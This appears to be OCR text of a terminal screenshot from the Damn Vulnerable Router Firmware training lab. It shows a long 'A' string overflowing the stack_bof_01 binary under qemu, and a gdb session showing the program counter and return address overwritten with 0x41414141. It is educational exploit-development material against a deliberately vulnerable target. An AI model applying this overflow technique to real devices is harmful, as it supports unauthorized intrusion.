 Terminal
b1ack0wl@b1ack0wl-VM ~/DVRF/_DVRF_v01.bin.extracted/squashfs-root $ sudo chroot . ./qemu-mipsel
-static -g 1234  ./pwnable/Intro/stack_bof_01 "AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA"
Welcome to the first BoF exercise!
You entered AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
Try Again
Terminal
clibc-gdb
GNU gdb (GDB) 7.9.1
Copyright (C) 2015 Free Software Foundation, Inc.
License GPLv3+: GNU GPL version 3 or later <http://gnu.org/licenses/gpl.html>
This is free software: you are free to change and redistribute it.
There is NO WARRANTY, to the extent permitted by law.  Type "show copying"
and "show warranty" for details.
This GDB was configured as "--host=x86_64-unknown-linux-gnu --target=mipsel-buildroot-linux-ucli
bc".
Type "show configuration" for configuration details.
For bug reporting instructions, please see:
<http://www.gnu.org/software/gdb/bugs/>.
Find the GDB manual and other documentation resources online at:
<http://www.gnu.org/software/gdb/documentation/>.
For help, type "help".
Type "apropos word" to search for commands related to "word".
(gdb) target remote 127.0.0.1:1234
Remote debugging using 127.0.0.1:1234
0x767b9a80 in ?? ()
(gdb) c
Continuing.
Program received signal SIGSEGV, Segmentation fault.
0x41414141 in ?? ()
(gdb) i r
zero at v0 v1 a0 a1 a2 a3
R0 00000000 fffffff8 00000000 767629b8 0000000a 767629c3 0000000b 00000000
t0 t1 t2 t3 t4 t5 t6 t7
R8 81010100 7efefeff 41414141 41414141 41414141 41414141 41414141 41414141
s0 s1 s2 s3 s4 s5 s6 s7
R16 00000000 00000000 00000000 ffffffff 76fff514 0040059c 00000002 004007e0
t8 t9 k0 k1 gp sp s8 ra
R24 766e65f0 766ef340 00000000 00000000 00448ce0 76fff438 41414141 41414141
sr lo hi bad cause pc
20000010 0000000a 00000000 41414140 00000000 41414141
fsr fir
00000000 00739300
(gdb)